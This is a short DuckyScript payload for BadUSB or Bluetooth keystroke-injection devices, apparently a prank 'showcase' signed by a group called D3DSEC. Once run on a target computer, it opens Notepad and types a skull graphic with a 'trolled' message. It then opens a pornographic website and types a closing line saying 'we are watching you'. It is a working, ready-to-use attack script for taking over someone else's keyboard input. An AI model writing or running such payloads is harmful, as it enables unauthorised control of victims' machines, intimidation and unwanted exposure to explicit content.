 REM Bruce BadUSB and BlueDucky Showcase
DELAY 500
GUI r
DELAY 500
STRING notepad.exe
ENTER
DELAY 1000
STRINGLN        ______
STRINGLN      .-"      "-.
STRINGLN     /          \
STRINGLN    |,  .-.  .-.  ,|
STRINGLN    | )(_o/  \o_)( |
STRINGLN    |/     /\     \|          >>>>> Y0U JUST G0T TR0LL3D BY D3DSEC <<<<<
STRINGLN    (_     ^^     _)
STRINGLN     \__|IIIIII|__/
STRINGLN      -\IIIIII/-
STRINGLN       \      /
STRINGLN        `----`
STRINGLN
STRINGLN
STRINGLN >>>>> D0MB Security
STRINGLN > BOOOM
ENTER
GUI r
DELAY 500
STRING https://www.pornhub.com/
ENTER
DELAY 500
GUI r
DELAY 500
STRING notepad.exe
ENTER
DELAY 1000
STRINGLN  ENJ0Y ;) W3 AR3 WATCH1NG YOU.